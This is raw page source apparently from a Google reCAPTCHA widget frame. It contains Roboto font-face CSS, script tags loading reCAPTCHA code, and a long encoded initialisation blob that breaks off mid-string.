  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SODH-NcFKAnHE-vQyaIXug" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SODH-NcFKAnHE-vQyaIXug">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SODH-NcFKAnHE-vQyaIXug">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DlTbCncKCwo8xwpQMHg5jc8KVwptVw7VMw5NueT8xUMOlwoNlw7HDlMOaP8OKc2dTasO+DCl9fDzDpcONN8O2D8OzVcKkw5jCi8OYw5Eyw6Atw4/CsnRPS2piwpbDtMKLwqpAw4AHTHQUw4HDq0nDi8O8fE7CosO1w7DCtArCj2DDl8KNEsOcTMOEQsKzwrFDwqJKGnDCj8ODdsO5PTRaTcKCPMKlw4fCsMOzw5NLTnzCjMOIwo1xQ8Kkw73DqVvDoExlwqkTw7g7wqbCrHpfw7TDvXbDgcOMYkMSPGElw7/Di2Yaw4pLCRgrUBpCwrFhw7XCvwLDsxzCnUt3w582wpA3w49vX8KoC1fDlkjDqcKywo5HJVlowq/CpDY1VcOjcMK6KMO5BF4iC8KIOT9wwrw3wqNJb8KGwrfCrcKmWcOxw5zDunp6F2vCgXjDnsKbckHDh8OKRgVBOsOywosQOljDln/CkybDh8K7DGPCoMOuwo07AiUNEFbDhjjCicOxBTNXw7hhMDfDrcKyw7JDw5scRcKbw5sNwqjCh8Omw4s6LVB1VQrDlsKrAw3ChMKdw4/CusKXw6onPMOYV3JCfhDDncOLwrtVM2PCsMKDwppAaBdwwo8+K37DpwHCmUkBw4rDkX3CoMKcIcKKw409w7MmRjA/UzV3w6fDoA1Bw67CkhzCnyZ1WzvCo8OGcU7CpMOTWMOzwronwpnCkVRjwoASw5ZYw6HCpsOqZX/Ch8KCw6HDhDvDpsOXw4vDgMKjZMKRw7fDmgApOsOGw5ZjFl81wprDizDDgzcJM2rClBnCn2JAPsOnHQEywqgvw6tdwrTCqwfDmi7Cv8OcaElOd8O/aivDsH01HE0+wqXDuMOyJyt0ScKpZsKUw4Izw6XDhMOGw7R3BDUZGERvG8OoUcKtVcOmLQHDn2LDsmzCv2NqGD0FwotgFF/[base64]/DrMO2w5ozw7HDkEouw7UWG8K3BDnDiAxEw4p3woZXTzLDiAQIwp4UaMO/[base64]/DrX3Ds3fDj08TwrnCs2PCtcORZcO9DyBDFSrClsKvwok7w61mwo8Vw6LDlsKDY8Ozf8KAwq13ag5dTMO3aWgQwoMPGEItwoISwopAFgY2Jy99wp3DkAzDr3jDgcODwpoDw6vCsjbDv8OJSlPDqkZ8wpzCrhd0SQvDqTRPw57DgFUUwpnCm8Oaw6/[base64]/[base64]/wp3CnsOLwpwfwq8fwrnCrSY2NW4CAsOMwrNgw5VhwqkNwojCk8OmGMOAD8OfVRhCX3QSwpRRJcKxKsO4TcKdw7Eqw54Iw5HDtgpzcsObw7/CgsONwoYBwpHCsFrClcOuVsKDKmQaSlLCp8Oqw5fDk8KFwpbCrzrDqVMdwoweYMK+wrLDhAXCq8KTc8K6WSXDlsOffUBbwo/DssKyWV7CmhM1wpHDlAo7F0RQIWxewr9LcThrw6fCvi1fK0LDgUnCtMOIwq5zw5LDoMOrAMO+wrkRwq3CsTlFwqHDo33CsyF4w4Fmw79pR8KLdMKQccKSwpMiw7TCn19mwp7CuBhrw4s5w4kHCsKIw55FHMKiNsO1wr1idcOEMUXDtibCpsKFwo8ZPMO7w5/Dg0DDiMOCL8O2P8OcwoYpJmAPwrlTw63CiMOqwqwBwrZeCjQxITXDscOzRsKBw43Cj8KZw4d4wqQPB8K1GGbCk8Kiw53Ch8O6wrMHEsK7VxHCvsK5woHDq1hhPcK4Ag/[base64]/w5HCiyl/w4xbcsOhwonDsWMkwoAWwqrChljDgDwOwoTCrkLDmyYiPcKvNjXCmWpfGcKpEVMaGcKfMMK0TRHCqCPDpsKAX2BEwqp/wqc/CMK6w6LCqcKHFXTCjcOWw7Evw7EywptrWBrCiMKnwq4DwonDhCbCqTXCmsO/[base64]/[base64]/CtsOkw7ABwqbDrDnCmcKZPSnDh8Kial1lwoPDnMKGwr4DwpnCnDPDn8Ofw6BfwqvClsKiLMOEw6cyY2YlVm/CkcKzAMOWwqnCk3bDmcKqwr7Cs8KjwpbDgCglOGDCnBfCnnEtLDFpwqoDV8K1F3pIw7vClgrDjHPCvsK+QsKSwoUjUsKEwpfDo1bDoSEow47Ci8KHYH0VwprCgH9MQMO3E0jDg8KkYcOCwppawroawr9Ew7PCrDbDnsKZw6YGw7jCt8Kew7FMZQ/CkC7Co8Okw5kSwqrClGbChsKFwqPCujtrXMKTwoQmw6kXw7JZVXrDvHlTXCPCqMO/wobCuWtkwqcaw4gIwqDCvMO1VsKLPlvDvsOOw7LCgcOtAcOdWRPCmnVOWMKDd3Jdw4LDjnLDmMOZwohrGx0Cw5FRw6/[base64]/ChkFLw5HDosO9w7vCs0vCi8Owwo/[base64]/Cs8OdWTzCmBlTF8O6wpQ3wpM6wr7CnVnDksKBw4MTIFFnwqAlw69owq4PUyYewqXCtcKkP8O7wr/DqHEhwpcDcgxQw7PClMKfw4hMw53DlRkrw5bDjwcjFcOKTcO0w4LCsWkGwo7Dgig3KlzCuDMnwoQbw6TDiBR/w7IdMwvCtcKdw57DoVfDvcOPwqgNR8KWRsKMQjELwonDhy3Ch8KXfRFQaBceewTCoSokE1IKwqIxfUICZ8KAwpgHwrfCs8O1w7HDocOWJgI7wo/CncOaCHU8w43DvlMUdMKuDFFMfh/[base64]/Dl8O9wrl4dhMtSMOefBnCnMKPMwPDn8OCw6xPwrUzLMO2w5J/AcOwaSBGQsOUwpPDvTB8wqjCnhTDpjPCnHDDh8OBwpR7w4zDoAbDkzMAw4UxwpnDnMOMwoIiR3zDnsKmdRt2EHRJwp8zNG3Co8K/fcKXNjxrw5dew6J1AcKMFsO3w4HDncKSwr/Cvi4+W8OKGX/[base64]/DlsKaw4fDrCDDo1gQd1NcHW0IwrPDmEHCszjDk8Ona0jCsAXDqUnCjBHCgcKowq8Qw501KEUKwovDg04sw6rDq8OYw4bDtWo1w6bDlWguVkB3wr1iecKIw67Ci2PCg0rDh8Oww6cfwpl9WsOlw4DClyEww6p8CkEEwrldCkoeFUEywrdyVMOODMK+WnMLRcOwbm/[base64]/[base64]/CpMKQR8Kuw6HCpn/[base64]/wqPCnAEcwoHDrMOlbsOhQcK2wozCq8KpI8OAwohJw43Dr8KDTzcDwrXCnnl3w4NebkdAwrfCqHHCsl7CvcOwex/CvcOHTEJ1VxspwrMiEBhSdMO1Q2p9On4bGRhdAcO7bMKsLcKsD8OpwqY1M8KVJcOLchzDrcOHWVfDhCLDg8OQRMK3UGZMYMKmcwXCvMOFYMOgw710e8OBU0bCqXQaR8KawrjCrlPDn8KBKS4ZWCHChytXw5wcf8Kyw7vDvTJ+wqMUwqHDjh/CukzCrEvDqcKCwpgJEsKNJcKWwrxewp/DrxHDj8KOw7nCq8OeFMKxA8OHIRpswrjCuBnCvRbDkXJIw4BFw4zCp8OSwrV+CMKIG8O7wr/Dp8K0UsKZwrzDhnnDsF3CrR3Cjkpvw7VYY8KEw516SXEMwoLDqH5LUyfDnQDCkMOzK2kqw4vDqAfDqm0Pw6NwwqXCqsOewpZIfMK3IsK4RMOTw7Zwwo/CuQ1NBsOzGsO/w47DnMKPw5LDlsKKccK9w4TCjMOMw43Cs8KYw6YbwpBDTyYTLsKXw5nDmcOVF00eMHQDwoYBKiTCrcO3NsOYw5DCpMOpw7vDmsOKBMONHSzDtsKSBMOrGDvCrsK4wp1/wq/[base64]/DhMKXcMOYw4t1N8K0woPCmsK/wrEjw7bDhcOjw7DDvcKlEMK0RynCncK6worCpDHDgz3Ds8KrwpDDkRZzwoYZw5hHwo7Di8OEWypgRUXDh8KkNAnDg8KKwoXDnT0dwqbDpUPCnsK3w6jDgk3CpxcpDEAgwr/Dqk/[base64]/[base64]/Dpi/Dg8Oiwr7Cs8OZw5BCVMO/[base64]/G8K/w4jCpmVLw51Qw5HCu8OpQcOqJzbCj8O+XljDomEZwqTDsBQJwp5Xw5wlZ0nDnixrw4NTwqUbwoBmwpVawrB/EW/[base64]/[base64]/DlywNw4nDlsOEw4LDu3/[base64]/JcKpLU/CtsKbwrrDvsKxfMOvPMOew6A1wp0mQlosworDhcOAw4HCtjnDnMOEw79Jw5/DrEzCuQdXD8OOwq3DmhlwKEXCsHcbPcKZD8KKB8K2F3XCvj1OwrPCv8OeUFDCh0wff8OzDsKJwr0QC3bCowsOwoPDni8ewoHCkyIdVcKvFsO5EGfCrsO9wqfDtgDDk1gBPsOYw43DtMOICw3CqsKeF8Ofw6l/[base64]/Cp1MJwpbDjG57wo5NG8K3a8KoMMKCKsKYcMKiYX8vw7tdwrzCkCIFKGMHwqrChcOqBWphw67CuDErw6oSw4fCt3DCtSvCmVvDj8O5RMKNw4VKwrQNw6g0KcOZwqvCmndfZMKZKTnCkBXDjcKhaB/CqGRkW31Fe8KlFgstwo8iwpDDqFR9wrjDpsKaw7vDmQsxI8O7wpnCi8O4w6pCw6IWU3hrZX3Dtg/DvnLCuDjCvsOHGcK+wqHDmxTClEIdw40ZC8KfHXLCjsOfw7TCtcK2c8K4ZVotwrx2w5l5wr5tw49cVMKiEl5kC2xTXsO8LUjCtMK8w6JuwoPDlCs5w6R3wqdQwq1udDFxBE9tNsOSVyXChVrDgMOoYG1Qwo3DlcOKw4wZwq/DlU8HRzQ0w6TDjsKsFMOmEsKVw6Nka2HCvBTClEdxwrF4EsKSw57DlsK9dcK8AFTDk8OWA8OlF8KEX2XCqcOtwqLCjRfDuU9Jwo8yQsKfw58Cw7PCscK2EVrCo8OOwp8oJ00Hw5wme05rw4c/eMKHw4nDmsOpO0E0DF7DvcKAw5/Dk3DCmMOob8KCDknDicKmOG7CtzlNJCNPRMKIwrnDjsKuwrTDpAASMMO1FFDCkWQ/[base64]/DvMKVw6rCiMK8KlbDqBXCisOqNMO/[base64]/CpinDkVlPDMKGSMO8VQ1fwqd5wqpHw7DDjMO0BUrDsHp8OsKQBkXDrzYACcOWw5bDncOXwpLCncKAPU/Cu8KXw7cqw7bCgHbDhjkZwpfDtk9nwozCmsO2SsOMwqLDkcKdCTc/wonDmHc/LsO9w40NQ8Ofw4gQQi5cAMOXTcKeYUbDgzVcwqlRw7HDucK0woovaMO8w5vCq8OtwrrDhVLDukcowr/CjMKGw43DmsO8F8KcwosWX21HXMKBwr/CoAxaIk3CgsKgYFdJwrPDpSZ8wrdOa8KnMcKhSsO3Yy8DG8OPw6nCtEwSw7A4b8K7wrAxflPCjMOSwprCqcOeT8Obdk7DrzRuw7kUwohDNTLCm8KjK8Oqw7AEW8OySmPCqsOQwqDCo0wKw6N3VMK5w6xbKsKWWmlFw4Ycwp/CqsO3wpl9wp4cw6AhQ2rCm8K6wprCm8O3wqoHAMOBw7/Dnyk9w43DmsOHwp3Dsm44M8K6wqxVBgR9KMO2wpzDo8KAwrMbax14w5RHw6bCux3CjzVnfsOLw4vCnAnCmsKFPcOlQcKpwoFUwpNiHj4YwoDCjmPCqcOBMcOSw4thw5NEDsOLwo5mw77DtnddYEMWGVt4w4oiT8K0w642w5XDrMOfwrcnwoHDqznCuMKuw5/ClmbDnh1gwqkEdCbDpE5cw4HDkGHCuifCuMO9worCucKSLsKqw79SwqIpKnNlbChcw5xrw7jDmHvDl8Okwq7CnMKxwpfDscKLJApHFSdHI15oK1vDtsK3wrEBwppdEsK5RcOwwoLCqsOPIcOnwq3CpXkAB8OkIW/CqXwmw7nDqSjCiGAbYMOdw7c1wqDCi2NjER/DqMKkw6dHFMKQw5TDp8ONcMOIwrgGcznCsVHDoTJXw5bDqHl0XMKlOnnDrUVrwqt1MMKTEcKrEcKhRl4Owp5nwpRvw4cPw7ZSwo7DoiMlUXYDMMKDw5FiEsOcwqLDnMK6NcKkw6rDh1xEG8OgSMKFSDrCrSt6wpZtw7/[base64]/CvsKsw5cnDwzDisKpYWPCjTLCpMKxwoBjDsKPw63DgMOWRsO7I3fDscKSwrUqwovCucKDw7TDowfCvg4qw4cDwq0+w47CtcKpwq7DvMKaacKlMMO0w75PwrjDqcK3woRJwr/CmyRYYsKgJcOBU3vCnMKUMX7CvsOEw4gsw5JXw6sYN8OSZsK6wrIIw7PCoVHDl8KPwrfCkcO0MxAkw5NKcsKmbsOVeMK/d8OoUx7CqDU3wpjDvsOnwrDCimZmecK5cGAbWcOXw7xfwrl8E2rDhAR7w4JPw5DCssK6w6oSEcOgw7nCicOtCD/CusKHw6oOw4BMw6waPcKMw51Aw5x9JCbDvBzCl8K9w6Ybw6wTw6/CocK/D8KrUBrDuMOyAsO1LDnDicKMIFPDoHJ4Pj/CpwHCuF86QcKAD8KOwqPDscKxRMK4wqQow6tZEWdNwqoXw6bClMOTf8Kbw7IwwocJHMKgw6bCsMK1w60dTMKDw6d4w43CukLCt8O/wp3CvsK+w5piFcKFHcKxwpHDswXCqsKbwoMdOC0ga3jCmsKDVGQEdcOYAWnCm8O3wr3Dux84w6rDgUDCjE7Cmhd7JcKPwqrDrkJ0woXCrSdBwp/[base64]/w4Yaw4fCvRnDjmUMwpl5LgnDtMKRw7QhTcOuw5AOw63DpFvCmW9mBWXDlcKvHcOcC2zDj13DtB83w7DChhRjKcKHwoFfUTLDusOtwovDjsKQw73Cq8O1d8O/E8K9dMO0asOXwpFBYMK2KjUHwrHCgSrDtsKKXMOjw48iZMOdb8Omw654w5kjw4HCocKYWTzDhzfCjVoqwoHCi1nCmsO8c8Ocwr1PMcK+FyY6w4kWR8KfEno1HndFworDrMK7w7/DmiMOd8OCw7UQO0TCrjwtQcKcUsKPwpkdwrBOwrMfwp7Dp8KLV8OHe8Kuwp/DlR3DlXhkwqbCpsKmGcONRsOgZsOYTMOJdsKZRMOUfA5iQMOBBDVsUH8IwrQgG8OTw4jCtcOEwpTChWzDtCzDqcKpacKNZTFEwrM6CRBoG8KUw5MEHsOuw7XCtcO4LHswRsOUwpnCk0x9wqPCsgfCtQZ4w7EtNCg3w4/Dl1NcOkDCvC89w7XCg3fCryQBwq9wKsOkwprDvAPDp8ONw7kIwojDt2oSwqwUX8K9X8OUXsKFQWPDrxZ5EgAoTsKAICM0w6rChWDDmsK8w6zChMKpSz0Dw4pCw617dmVPw4/DszbCsMKLAlfDoHfCpRjCqMK3NQo8KykNwr7DgcO0McKzwoDCkMKEcsKSfMOGGQ/CscOLJmrCvMOPZ1dewq48Qg1rw6lHwqBZOsOXwqtNw63CkMOww4FmHFDDt09PEy3Dix/DrsOUw7/Do8OLc8OFwpLDuwtUw4RxVsOcw5Z+fyHCicKeW8KUwpohwp5RenI/[base64]/DnsO7TEHDm2QKZmRNI1gewoxvwqQww4ccw5IjNF/CpEPCh8OxwpYMw5B3w4fCgU8Rw7HCrD/Dq8OOw57DunrDlx3DrMOhRicDA8Ojw49lwpTDpsOmw5URwoN/w4cNXMOww7HDn8OQFHbCoMO1wrITw6rDhzJCw5rDrsKiPHYWczHCghtjbsOBVUjDsMKswojCniPCq8KKw47Cm8Kcw5gPVsKmQsK0I8OjworDlExuwppywoPCh3g5GMKYLcOUdBDDp3MhFMKjwr3DrsOzGA0sA0/[base64]/Co8K6w7A2NS5sTQEiwo7Cl23DhmvCo8OYw7vDs8KwZ1rDt0fCusOMw67DpcKPwrskPzLClDBIEjbCgsKoRT7CsgvCisOlwqvDo2s5XWtbw7jCv1PCoDpxKH1+w5LDky1BVGNAOMKSMcOvWT/CjcKdRsKhwrI/bmE/wq/CucOhfMK9QAVUAcOxw73CgEjCmFc+wqDCgcOYwp3DscOEw4bCscO6wqwjw5/[base64]/Dg8OZw5XCosOhJFovw7VkLcKIXR/Ch8K/w6NVWAt/[base64]/DssO4w53Crw0rUXTDg8OIwqQMw67ClwVpQMOiLMKjw5gZw54AYCLDi8OMwoTDhGdvw7HCnB83w47Dq29+wqjDoENVw4JWPAzDqULDnsKfwpHCicKswrRLw7zClMKNSkLDnsKHbcK/wptHwqwjw6nDigMEwpgoworDvwx6w6/[base64]/DnsKLdjh7JMOsa8OSwqPDvwnCnsKww7rCpMO7wpXDqnJKJA4mwoEQUgnDvsKzw6U0w48Yw7IbwpDDrMKnGiotw7t1w4/CqmjDnMKDMcOwF8OlwqDDg8KcXF06wq0Tb1gYL8Kmw7DCuA7DiMK0wq16VsKrAgY5w5HCp2/Dqi7DtX/CjMOiwqtWVMO7wr/Cs8KxTsK/wpFJw7PCl0PDiMO+ecKUwqUtw59uVFs2wr7CicOWQmB/[base64]/fcO3wp3CtAFcwoLCkcKzwoMzw7vDkMKhG2vDicOgb0YPw5bCvMKYw403wrUpw5DDswVnwqHDhVtew4DCs8OJJ8Kxwq00HMKcwpVfw6ITw6TDjcOaw6tiI8Opw4/[base64]/aVPDhzPCt8OtIijCgcOxwrdaLcOBw7chw5seExUkcMK1KnvCtMOsw6NPw47CkMKLw5IrGQXDmUXCvhdxw5kYwq8DETUkw4UNJzDDmVJWw6XDh8KLcxVSwpZ3w4kzwqnDkx7CmWfCqsOIw6jChMKQKhRnUsKxwq/Djh7Duy4QPMOcAMO3w5AJBMOuwqjCksKkw6bDv8OuCQtoaR3Dg1LCs8OSw7zDkQsQw6DCv8O5GHnCpsKkXMOQFcOzwqbCkwHDrz9/SGjCsXNew4HDgTRLU8OzS8KYaSXDlEnClnZIFMO4HsOCwqXCn38ew4nCssK7w4VMCxvDi0JVGjDDuFA0woHDolzDnW/CmHYJwp0Ew7PDo2oLBRQ5c8KLYXcHVsOmw4E7wrciw5I0wp0YdQfDjAcoGMODc8Kvw6zCscOJwp3Cokg5TcOrw78qdsO0CVojQ1U5w5g7wppnwrnDi8KuP8KFwoPDnMO8HywXOXHDpcOxwo0ww7RowqHCh2PCh8KWw5RfwrjCsS/CrMOjC1g+FX3DicOFajMNw5nDuBbCgsOswqN2LXALwoIeC8KIasO8wrAIwqocP8KZw47DusOiGMKzwplGMTzCsVtLBsKjVTTClFkBwrzCpmIhw7t8I8K5d1nDowbDt8OHblTCqlEswpxuCsKLEcOjLQl5Ug/ColHCj8OKf3LCsh7DrmofcMKzw7Msw4jCqcK8ZQBCOUo/[base64]/DssK3wrXCp8Kfw6LCgMK7wq1fw6IHLRgBwr8qccOpw4jDtD54PDgVe8OYwpjCn8OcL2XDk1nDji5LG8KTw4fDj8KGwo3CjxEwwovCtMOeKMO/wq0IbRTCisOlMVodwqPCtQvDpz0Kw5g+LxdhSlvDsFvCqcKaXQXDsMKfwrUeQcOlw73ChsKlwoPDncKdwrHCgzHCgFfDhMOOSnPCk8KeTD3DtMOqwprCiUbCmsKtRSbDqcK3JcK7w5fChSXDm1tRw7UvcEXClMOcTsKmU8OUAsO0QMKZw5wdf1DDtA/CmMK5RsKSwrLDtFHDjlU5wrzDjsOsw4TDtMKpMCrDmMOzw5kJXUbCvcKqe2IxbyzDg8KvXUgLVsKGe8OAQ8Obwr/[base64]/w45KekTDkkDDo8KYwqrDvgNMw6JAe8OJwqnCrcKPw4rCjcKQO8OkB8K/w7vDk8Okw5PCjgfCq0Amw6DCmBLClQtuw7HChT1RwrnDhEFMwr7CpXPDpnXDl8KRBcOxHMKiaMK2w6c8wpnDi2XCsMOYw5Iyw68GFggNwol/EUpyw6AIw4pJw7Rtw6HCnMOnd8KGwrnDmsOCCsOGJ1BWYMKQbzrDnXfDgBXCqMKjJMOhPcOQwpYhw6rChWjCjsOOwqbDkcOLOF5ywp8BwqLDvMKWw5o+E0IpXcKDXinCicKrb17DlsKfZsKGCHnDrTkkQsK1w4jDhyXDucO1WjtCwoQAwqxEwrh/CFQfwrFpw4/DimEHJ8OMZsK2woNuW3wUGGPCgQR+wr7Dv0bDgcKPNRnDrcOTcMK4w5LDjcOqMsOcCcKQCn7CgcONBC1Kw58SdsKJeMOfwoHDliEdaw/Drgk0wpdXwqIrfCQ6GMKdccKPwoQbwr0pw5dDVsOXwrd5w5ZVQcKWV8Kgwq0zw47CkMKwIyxuEyjCgMOzwq/DhsO0w6LDncKHw7xPemzDuMOOZ8OIw7XDry0WXsKNw4cTfl/[base64]/wpHDv8KLw6TCn8O5w6lJcHUAIGUBf1zClsOsWxJYwo3CtjvCq1llwpMgwrcewonDnsOuw7kaw5/[base64]/DrsOsw61rw6DClA5pwpfCuQ3DkcKVw4fDn2w4wpRvw59/w6XDtHPDn0TDqHvDjMKnK0TDqcKEwo/Dm0cuwp4EPMK1w5Z3EsKCfMOxw7LChcOwBWvDqMKDw7lUw7Nsw7TCpzYBUz3DucOQw5vCmhlPDcOuw5DCmMKfYGzDjcO1w6ALWcOYw5IXMsK4w7ssHsKZDBnCgMKeD8OrUm7Di0thwo0rSGXCscKAwo/DqMOYwqvDs8K6P2Bsw5/Dq8KUw4AQaCbChcOYZEbCmsOeFGPChMOEw4YhP8Oaf8KJw4o4YSHClcOuwrbDkHDDisK6w6fDuWjDjsKYw4QkfUEyMVgWw7jDrcKyRG/DvFAfCcOnw7FdwqAbwqYGWm/CkcO3QEfCkMKLasO0w5nDsjk/w5DCoXd8wo5uwpbCnFPDjsOXwoMEGcKUwqTCrcOUw5jCrsKswqJEeTXDhSNLS8OIw6/CoMKXw63Dl8OZw7nCisKfcMOPR1HCucODwqIbLnlcKMOFNi/DhcKGwq7Cp8OcScKRwo3CnkfDvsKAwoPDnmlIwpnCtcKLEsKNa8OIHidpTcKYMB8uKHvDoi9/wrMGA14jDcOSw4vCnHXDuUHDvsObKsOwNsOiwr/[base64]/CiA7Djj7DoRoaH1BIHSoQwqhEw47CsMO1w4fCucOsOMOKw5gHwr8awr8EwojDl8OHwojDusKGMMKXAnwQeVV5D8Oxw4ZHw4EMwowBwrDCkAw/YVkLX8KEHcKbClLCn8KFdWFlwq/ChsOIwqrDglfDsEHCv8OFwr3CkcKKw4sIwrPDn8KKw7HCtBlGacKIwrTDkcKcw4UmSMOQw5rDi8KBwpcLNsOPJCzCkUs0wo7CqcO/GRjDlh1Jwr9CISofKlzCusKHcgclwpRbwrcYN2NvT2MPw6zDhcKvwq53wrcHLVIAe8KSeBd8O8KmwpzCiMO6HMOVeMOow7bDosKyAsOnPcO9w5ROwpsWwrjCqsKRw6ohwrRsw7PDm8K9CcOcd8KTVmvDusKDwr9yOh/Cp8KTQ3/[base64]/Q8K5w7MzO8KWc8KkVlXCpMKzwrEBw5vCqyTCoBomWgzCvDAnwr/Dpj4VaQXCnw/DvcOjRMKWwp02PwDDhMKlMDUCw5TCo8Ksw5zDpMK7ZcOOwoxDNE7CqMOTcyAnw7rCnkbDkcK9w7zCvEPDh3bDgMKDYWVXH8Krw4ERDlvDg8KkwoYYAnLCksKXbMKoIl4wDMKfYiQzKsKPNsK2A3FBdcOPw7LCqMKXB8KmaVBdw7/[base64]/Co8OfJ8OQw4wAwpI/w6UASWhwSxTDuDVMfMKPwr9LcSHDisOvInxHw7ZnVMOJCcK0Zi4nw50SLcOdw4DCtcK7bjfCq8OjEjYTw4sqRwF/AcKow7PClBcgacO6w57CisK3wp3DvhXCgcOtw7TDsMOzUMKxwqvDrMOEHMK4wpnDl8Okw6YWT8OOwqI3w4nDkykdw6BawpoJwqIkSinDrjtJw5